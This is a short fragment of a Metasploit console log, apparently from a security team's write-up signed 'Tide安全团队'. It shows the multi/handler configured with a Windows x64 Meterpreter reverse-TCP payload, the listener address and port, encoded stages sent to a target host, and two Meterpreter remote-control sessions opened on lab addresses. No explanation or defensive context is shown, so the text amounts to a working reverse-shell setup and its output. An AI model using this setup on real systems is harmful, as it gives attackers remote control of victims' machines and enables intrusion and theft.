 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 31 opened (10.211.55.2:3333 -> 10.211.55.3:53291) at 2020-02-15 13:40:45 +0800
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 32 opened (10.211.55.2:3333 -> 10.211.55.3:53292) at 2020-02-15 13:40:46 +0800
meterpreter > getpid
Current pid: 2628
meterpreter >
Tide安全团队